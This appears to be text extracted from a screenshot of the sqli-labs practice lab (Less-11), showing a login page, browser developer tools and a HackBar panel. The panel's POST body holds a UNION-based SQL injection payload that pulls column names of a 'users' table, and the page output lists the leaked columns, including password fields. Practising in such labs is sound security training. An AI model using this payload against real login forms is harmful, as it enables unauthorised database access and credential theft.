 localhost:8080/sqli-labs-master/Less-11/
拖拽上传
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1' union select 1,(select group_concat(column_name) from information_schema.columns where
table_name='users') #&passwd=1